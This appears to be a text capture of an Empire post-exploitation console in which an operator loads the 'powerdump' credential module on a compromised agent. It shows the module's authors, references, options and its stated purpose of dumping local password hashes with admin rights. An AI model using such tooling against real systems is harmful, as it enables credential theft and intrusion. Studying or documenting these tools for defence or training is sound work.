 (Empire: agent1) > usemodule powershell/credentials/powerdump
[*] Set Agent to agent1
Author DarkOperator
winfang
Kathy Peters
ReL1K
@Cx01N
Background True
Comments https://github.com/darkoperator/Posh-
SecMod/blob/master/PostExploitation/PostExploitation.psm1
https://www.insecurity.be/blog/2018/01/21/retrieving-ntlm-hashes-and-
what-changed-technical-writeup/
https://github.com/rapid7/metasploit-
framework/blob/master/modules/post/windows/gather/hashdump.rb
Description Dumps hashes from the local system using an updated version of Posh-
SecMod's Invoke-PowerDump.
Language powershell
Name powershell/credentials/powerdump
NeedsAdmin True
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1003
Record Options
Name Value Required Description
Agent agent1 True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").